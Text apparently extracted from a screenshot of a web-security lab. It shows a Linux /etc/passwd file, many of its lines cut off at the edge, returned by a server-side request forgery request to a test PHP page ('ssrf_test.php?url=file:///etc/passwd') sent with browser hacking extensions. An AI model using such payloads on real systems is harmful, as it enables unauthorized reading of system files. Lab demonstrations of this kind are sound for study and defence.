 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolo
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/r
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/
uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin us
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin cups-pk-helper:x:113:120:us
helper:/usr/sbin/nologin speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
Daemon,,,:/:/usr/sbin/nologin saned:x:117:123::/var/lib/saned:/usr/sbin/nologin nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin hplip:x:119:7
whoopsie:x:120:125::/nonexistent:/bin/false colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin pu
daemon,,,:/var/run/pulse:/usr/sbin/nologin gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false cc:x:1000:
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:126:133:MySQL Server,,,:/nonexistent:/bin/false Debian-snmp:x:127:134::/var/lib/snmp:/bin/false sshd:x:128:65534::/ru
Elements Console Sources Performance Network Memory Application Lighthouse HackBar Adblock Plus HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://172.31.171.109/test_php/ssrf_test.php?url=file:///etc/passwd